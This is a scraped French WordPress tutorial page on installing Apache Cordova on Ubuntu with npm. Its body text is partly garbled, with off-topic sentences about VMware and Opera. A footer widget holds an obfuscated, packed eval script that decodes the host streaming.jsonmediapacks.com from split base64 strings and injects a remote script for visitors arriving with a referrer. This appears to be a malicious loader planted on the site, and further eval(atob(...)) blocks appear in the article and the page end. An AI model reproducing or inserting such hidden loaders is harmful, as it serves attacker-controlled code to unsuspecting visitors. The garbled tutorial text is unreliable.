	<p>En principe, il faut savoir que l'application <a href="https://cordova.apache.org/" rel="nofollow noopener" target="_blank">Apache Cordova</a> se charge de faciliter le développement d'applications mobiles. De même, il est basé sur l'open source, et lorsque vous l'utilisez, vous pouvez utiliser des technologies standard telles que HTML5, JavaScript. C'est pour <strong>le développement multiplateforme</strong> , puisque ces langages sont à la base de la construction et de la maintenance de nombreuses applications.</p>
<p>Désormais, grâce à Apache Cordova, les applications sont exécutées dans un environnement numérique qui, à son tour, est dirigée vers chaque plate-forme spéciale. Et d'autre part, il offre la possibilité de <strong>construire des applications mobiles hybrides</strong> utilisant un langage tel que HTML, ou JavaScript. Et ceux-ci peuvent à leur tour être utilisés sur différentes plates-formes mobiles telles que iOS et Android.</p>
<p>C'est pourquoi dans cet article nous allons vous montrer comment <strong>installer Apache Cordova sur Ubuntu</strong> dans sa version 18.04. Ce qui est une procédure facile à effectuer, vous n'aurez qu'à suivre certaines étapes que nous vous indiquerons ci-dessous.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Quels usages peut-on donner à Apache Cordova ?</h2>
<p>L'application Apache Cordova permet à ses utilisateurs de lui donner des utilisations ou des solutions dans des situations telles que :</p>
<ul>
<li>Si vous êtes un développeur Web et que vous souhaitez implémenter une application Web packagée, afin qu'elle puisse être distribuée dans les magasins d'applications.</li>
<li>Si vous souhaitez étendre une application à différentes plates-formes. Ceci sans avoir à réutiliser des outils ou des langages pour chacune des plateformes ce qui est chronophage.</li>
<li>Si votre objectif est de mélanger divers composants d' <strong>applications natives via un WebView</strong> . Ce qui n'est rien de plus qu'une fenêtre de navigateur particulière, à travers laquelle vous pouvez accéder à l'API de niveau mobile. Ou si au contraire, vous souhaitez faire une interface qui soit un complément entre un composant natif et WebView.</li>
</ul>
<h2>Quels sont les composants clés d'Apache Cordova ?</h2>
<p>Ubunto étant un logiciel gratuit, les programmes qu'il contient sont gratuits, par exemple si vous souhaitez  télécharger et installer VMWARE vous pouvez le faire sans rien payer.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/linux/comment-acceder-a-un-compte-kali-linux-root-pour-obtenir-toutes-les-autorisations/" target="_blank" rel="dofollow" class="ud555e70ef8a8cc8b1665f960c540608c"><!-- INLINE RELATED POSTS 1/2 //--><style> .ud555e70ef8a8cc8b1665f960c540608c , .ud555e70ef8a8cc8b1665f960c540608c .postImageUrl , .ud555e70ef8a8cc8b1665f960c540608c .centered-text-area { min-height: 80px; position: relative; } .ud555e70ef8a8cc8b1665f960c540608c , .ud555e70ef8a8cc8b1665f960c540608c:hover , .ud555e70ef8a8cc8b1665f960c540608c:visited , .ud555e70ef8a8cc8b1665f960c540608c:active { border:0!important; } .ud555e70ef8a8cc8b1665f960c540608c .clearfix:after { content: ""; display: table; clear: both; } .ud555e70ef8a8cc8b1665f960c540608c { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .ud555e70ef8a8cc8b1665f960c540608c:active , .ud555e70ef8a8cc8b1665f960c540608c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .ud555e70ef8a8cc8b1665f960c540608c .centered-text-area { width: 100%; position: relative; } .ud555e70ef8a8cc8b1665f960c540608c .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ud555e70ef8a8cc8b1665f960c540608c .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ud555e70ef8a8cc8b1665f960c540608c .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ud555e70ef8a8cc8b1665f960c540608c:hover .ctaButton { background-color: #2980B9!important; } .ud555e70ef8a8cc8b1665f960c540608c .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ud555e70ef8a8cc8b1665f960c540608c .ud555e70ef8a8cc8b1665f960c540608c-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ud555e70ef8a8cc8b1665f960c540608c:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ud555e70ef8a8cc8b1665f960c540608c-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment accéder à un compte Kali Linux Root pour obtenir toutes les autorisations ?</span></div></div></div><div class="ctaButton"></div></a></div><p><img decoding="async" loading="lazy" class="size-full wp-image-7095 aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/08/programme-apache-cordova.jpg" alt="programme apache cordova" width="806" height="460" srcset="https://zizasoft.com/wp-content/uploads/2022/08/programme-apache-cordova.jpg 806w, https://zizasoft.com/wp-content/uploads/2022/08/programme-apache-cordova-300x171.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/08/programme-apache-cordova-768x438.jpg 768w" sizes="auto, (max-width: 806px) 100vw, 806px" /></p>
<p>Si vous souhaitez utiliser Apache Cordova, vous devez prendre en considération certains composants clés, à savoir :</p>
<h3>WebView</h3>
<p>Ce composant WebView fonctionne avec Apache Cordova car il fournit l'interface utilisateur à l'application. Et aussi sur certaines plates-formes, il s'agit généralement d'un plugin qui <strong>se trouve à l'intérieur d'une application hybride plus grande</strong> . D'autre part, il permet de mélanger des composants d'application natifs avec WebView.</p>
<h3>WebApp</h3>
<p>Par rapport à la WebApp, c'est là que le code d'une application est conservé. Désormais, l'application elle-même est utilisée comme une page Web, qui contient un fichier local appelé index.html. Grâce à cela, il est fait référence à JavaScript, à des images ou à tout fichier ou ressource nécessaire à la bonne exécution. Maintenant, cette application est développée dans une WebView, <strong>à l'intérieur du conteneur d'application natif</strong> . Et dans ledit conteneur, il y a un fichier fondamental appelé config.xml, il fournit des informations sur l'application. De plus, il vous permet de spécifier les paramètres qui peuvent affecter son bon fonctionnement.</p>
<h3>Plugins</h3>
<p>De leur côté, les plugins sont un élément fondamental d'Apache Cordova, puisque leur but est de fournir une interface pour l'application. De plus, il est chargé de <strong>générer des composants natifs</strong> , qui permettent une bonne communication entre ceux-ci et les liens API des appareils. De même, grâce à ces plugins, vous pouvez utiliser le code natif en utilisant JavaScript comme base.</p>
<h2>De quelle configuration avez-vous besoin pour installer Node.js ?</h2>
<p>En ce qui concerne les exigences de Node.js pour pouvoir être installé, il ne nécessite pas de grandes exigences pour fonctionner. C'est pourquoi il n'est pas nécessaire de mettre à jour Ubuntu du terminal vers la dernière version . Depuis <strong>, il est actuellement utilisé dans tout ordinateur</strong> doté de 128 Mo ou 256 Mo de RAM et doté d'un cœur dans son processeur.</p>
<h2>Comment installer correctement Apache Cordova ?</h2>
<p>L'installation du navigateur Opera dans Ubuntu n'est pas la même chose que l' installation de ce logiciel. Afin d'installer correctement Apache Cordova, il vous suffit de suivre les étapes que nous vous indiquerons ci-dessous :</p>
<ol>
<li>Vous devez d'abord installer Node, js, puis installer Apache Cordova à l'aide de la commande NPM. Vous n'aurez qu'à le saisir de la manière suivante « sudo npm install -g cordova ».</li>
<li>Ici, vous pourrez apprécier comment le processus commence, une fois terminé, vous obtiendrez le résultat.</li>
<li>Vous devrez vérifier la version d'Apache Cordova que vous utilisez en utilisant cette ligne "cordova -version".</li>
<li>Enfin, vous devez saisir le mot Oui et la version actuelle s'affichera. Et voilà, vous pouvez maintenant <strong>créer une application à l'aide d'Apache Cordova</strong> .</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/linux/comment-supprimer-completement-un-programme-sous-linux-desinstallation-complete/" target="_blank" rel="dofollow" class="u8d26572ad547d00a719e1432292afddf"><!-- INLINE RELATED POSTS 2/2 //--><style> .u8d26572ad547d00a719e1432292afddf , .u8d26572ad547d00a719e1432292afddf .postImageUrl , .u8d26572ad547d00a719e1432292afddf .centered-text-area { min-height: 80px; position: relative; } .u8d26572ad547d00a719e1432292afddf , .u8d26572ad547d00a719e1432292afddf:hover , .u8d26572ad547d00a719e1432292afddf:visited , .u8d26572ad547d00a719e1432292afddf:active { border:0!important; } .u8d26572ad547d00a719e1432292afddf .clearfix:after { content: ""; display: table; clear: both; } .u8d26572ad547d00a719e1432292afddf { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u8d26572ad547d00a719e1432292afddf:active , .u8d26572ad547d00a719e1432292afddf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u8d26572ad547d00a719e1432292afddf .centered-text-area { width: 100%; position: relative; } .u8d26572ad547d00a719e1432292afddf .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u8d26572ad547d00a719e1432292afddf .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u8d26572ad547d00a719e1432292afddf .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u8d26572ad547d00a719e1432292afddf:hover .ctaButton { background-color: #2980B9!important; } .u8d26572ad547d00a719e1432292afddf .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u8d26572ad547d00a719e1432292afddf .u8d26572ad547d00a719e1432292afddf-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u8d26572ad547d00a719e1432292afddf:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u8d26572ad547d00a719e1432292afddf-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment supprimer complètement un programme sous Linux ? Désinstallation complète</span></div></div></div><div class="ctaButton"></div></a></div><p><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/tiBliairVkY" width="100%" height="430" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment installer et télécharger Apache Cordova sur Ubuntu&url=https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment installer et télécharger Apache Cordova sur Ubuntu%20-%20https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/&text=Comment installer et télécharger Apache Cordova sur Ubuntu" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/linux/quelle-est-la-structure-des-repertoires-fichiers-et-dossiers-linux/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/08/linux-154544_1280_3105-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Quelle est la structure des répertoires, fichiers et dossiers Linux ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/linux/comment-afficher-le-code-source-de-lurl-avec-lagent-utilisateur-curl-verification/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/08/ordenador-curl_9419-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment afficher le code source de l'URL avec l'agent utilisateur cURL - Vérification</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/linux/comment-installer-le-systeme-kali-linux-a-linterieur-de-virtualbox/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/08/kali-linux-icono_5106-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment installer le système Kali Linux à l'intérieur de VirtualBox</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/linux/comment-proteger-votre-pc-linux-en-changeant-le-mot-de-passe/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/08/contrasena-digital-pantalla_8812-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment protéger votre PC Linux en changeant le mot de passe ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/linux/comment-installer-des-programmes-et-des-packages-sous-linux-a-partir-dun-terminal-avec-des-commandes/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/08/pc-persona-administrador_3292-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment installer des programmes et des packages sous Linux à partir d'un terminal avec des commandes</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/linux/ou-sont-les-fichiers-caches-sous-linux-comment-puis-je-acceder-pour-les-voir/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/08/logo-linux_5702-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Où sont les fichiers cachés sous Linux ? Comment puis-je accéder pour les voir?</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/linux/comment-installer-et-telecharger-apache-cordova-sur-ubuntu/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='6770' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/linux/" itemprop="item"><span itemprop="name">Linux</span></a></li><li ><span itemprop="name">Comment installer et télécharger Apache Cordova sur Ubuntu</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 09:04:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SAlE6C0O9hk6zCL6juvqrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768954725375');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>